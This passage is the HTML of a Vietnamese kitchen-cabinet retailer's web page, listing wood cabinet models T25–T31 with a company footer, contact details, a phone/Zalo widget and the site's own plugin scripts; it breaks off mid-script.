<img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-11-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T31</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t31/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9079 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-10-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T30</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t30/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9078 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-9-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T29</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t29/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9077 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-8-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T28</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t28/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9076 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-7-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T27</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t27/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9075 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-3-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T26</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t26/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9074 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-1-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T25</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t25/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><br /></p></section></div></div></div></div></div><footer ><div class="eltdf-footer-inner clearfix"><div class="eltdf-footer-top-holder"><div class="eltdf-footer-top eltdf-footer-top-alignment-left"><div class="eltdf-container"><div class="eltdf-container-inner"><div class="eltdf-four-columns clearfix"><div class="eltdf-four-columns-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><div id="media_image-3" class="widget eltdf-footer-column-1 widget_media_image"><img width="100" height="58" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 58'%2F%3E" class="image wp-image-7616  attachment-full size-full wptangtoc-lazy" alt="" style="max-width: 100%; height: auto;" decoding="async"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/05/logo_bep48h-502.png"/></div><div id="text-2" class="widget eltdf-footer-column-1 widget_text"><div class="textwidget"><div style="margin: -16px 0 -18px 0; color:#dbdbdb; font-size:17px; text-align:justify">
Là thương hiệu trực thuộc S-Housing. Chuyên cung cấp dịch vụ, giải pháp thiết kế tủ bếp đẹp chỉ trong 48h. Bep48h thiết kế - sản xuất - thi công tủ bếp nhanh gọn nhằm tiết kiệm thời gian và chi phí cho khách hàng.</div></div></div><div id="custom_html-15" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-16" class="widget eltdf-footer-column-2 widget_text"><h4 class="eltdf-footer-widget-title">Liên Kết</h4><div class="textwidget"><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Tủ Bếp 48H</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Tủ Bếp Gỗ Công Nghiệp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-tu-nhien/">Tủ Bếp Gỗ Tự Nhiên</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-nhua/">Tủ Bếp Nhựa</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/phu-kien-tu-bep/">Phụ Kiện Tủ Bếp</a></span></p><p><span style="color: #dbdbdb;"><a style="color: #dbdbdb;" href="https://bep48h.com/thiet-bi-nha-bep-thong-minh/">Thiết Bị Nhà Bếp</a></span></p></div></div><div id="custom_html-16" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-11" class="widget eltdf-footer-column-3 widget_text"><h4 class="eltdf-footer-widget-title">Chính Sách</h4><div class="textwidget"><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-go-cong-nghiep/">Miễn phí thiết kế 100%</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/bang-gia-tu-bep-dep/">Miễn phí báo giá 24/7</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/tu-bep-module-lap-ghep/">Hỗ trợ bảo trì trọn đời</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<a style="color: #dbdbdb;" href="https://bep48h.com/">800+ Mẫu tủ bếp đẹp</a></span></p><p style="color: #dbdbdb;"><span style="color: #dbdbdb;">    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-star eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
 <a style="color: #dbdbdb;" href="https://bep48h.com/vat-lieu-tu-bep/">Tư vấn vật liệu tủ bếp</a></span></p></div></div><div id="custom_html-17" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-column"><div class="eltdf-column-inner"><div id="text-10" class="widget eltdf-footer-column-4 widget_text"><h4 class="eltdf-footer-widget-title">Liên Hệ</h4><div class="textwidget"><div class="vc_row wpb_row vc_row-fluid lien-he-footer eltdf-row-type-row" style=""><div class="lien-he-footer wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-local-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
02 Đường 37, Vạn Phúc, Thủ Đức</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-call-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
028 399 55 365 – 090 167 0099</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="14" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 14'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-mail-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
support@bep48h.com</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-clock-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
8h30 – 17h30 (Thứ 2 – Thứ 7)</h4></div></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-iwt clearfix eltdf-iwt-icon-left eltdf-iwt-icon-medium"><div class="eltdf-iwt-icon">
<img loading="lazy" decoding="async" width="20" height="20" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 20 20'%2F%3E" class="attachment-full size-full wptangtoc-lazy" alt=""  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/01/icon-code-bep48h.png"/></div><div class="eltdf-iwt-content" ><h4 class="eltdf-iwt-title" style="color: #dbdbdb">
MST: 0316930932</h4></div></div></div></div></div></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="https://www.facebook.com/bep48h/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 12px 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#dbdbdb" style="color: #dbdbdb;font-size: 20px;margin: -50px 0 0 0" href="#" target="_blank">
<span class="eltdf-social-icon-widget social_youtube"></span>        </a><div id="custom_html-13" class="widget_text widget eltdf-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></div></div></footer></div></div><div id="button-contact-vr" class=""><div id="gom-all-in-one"><div id="zalo-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0901670099">
<img alt="Zalo" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 100 95'%2F%3E"  width="100" height="95" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div id="phone-vr" class="button-contact"><div class="phone-vr"><div class="phone-vr-circle-fill"></div><div class="phone-vr-img-circle">
<a href="tel:0901670099">
<img alt="Phone" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 50 50'%2F%3E"  width="50" height="50" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" class=" wptangtoc-lazy"/>
</a></div></div></div></div></div><style>.phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #d6ab60;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #d6ab60;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }</style>
<style>#button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }</style><style>#button-contact-vr {
                    bottom: 8%;
                }</style><link rel='stylesheet' id='wc-blocks-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=8b1c346a268d"/><link rel='stylesheet' id='flexslider-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5_shims-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='vc_font_awesome_5-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=8b1c346a268d"/> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect.min.js?ver=8b1c346a268d" id="jquery-effects-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=8b1c346a268d" id="jquery-effects-slide-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=8b1c346a268d" id="jquery-effects-highlight-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=8b1c346a268d" id="jquery-effects-fold-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=8b1c346a268d" id="jquery-effects-blind-js" defer></script> <script type="text/javascript" id="bg-show-hide-script-js" defer data-src="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/core.min.js?ver=8b1c346a268d" id="jquery-ui-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/tabs.min.js?ver=8b1c346a268d" id="jquery-ui-tabs-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/ui/accordion.min.js?ver=8b1c346a268d" id="jquery-ui-accordion-js" defer></script> <script type="text/javascript" id="mediaelement-core-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="mediaelement-migrate-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wp-mediaelement-js" defer data-src="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=8b1c346a268d" id="appear-js" defer></script> <script type="text/javascript" id="modernizr-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="hoverIntent-js" defer data-src="https://bep48h.com/wp-includes/js/hoverIntent.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=8b1c346a268d" id="hoverDir-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=8b1c346a268d" id="jquery-plugin-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=8b1c346a268d" id="countdown-js" defer></script> <script type="text/javascript" id="owl-carousel-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="parallax-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="easypiechart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waypoints.min.js?ver=8b1c346a268d" id="waypoints-js" defer></script> <script type="text/javascript" id="chart-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="counter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="absoluteCounter-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="fluidvids-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=8b1c346a268d" id="nicescroll-js" defer></script> <script type="text/javascript" id="ScrollToPlugin-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=8b1c346a268d" id="waitforimages-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=8b1c346a268d" id="jquery-easing-1.3-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=8b1c346a268d" id="multiscroll-js" defer></script> <script type="text/javascript" id="isotope-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="packery-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-modules-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/modules.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpb_composer_front_js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="ambient-elated-like-js" defer data-src="https://bep48h.com/wp-content/themes/ambient/assets/js/like.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="sourcebuster-js-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=8b1c346a268d" id="flexslider-js" defer data-wp-strategy="defer"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof 